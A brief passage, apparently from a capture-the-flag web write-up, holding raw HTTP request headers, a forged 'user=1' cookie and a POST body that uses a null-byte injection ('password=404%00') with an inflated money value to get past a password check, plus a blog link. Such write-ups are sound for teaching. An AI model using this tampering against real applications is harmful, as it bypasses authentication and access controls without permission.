 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
password=404%00&money=100000000
https://blog.csdn.net/gd_9988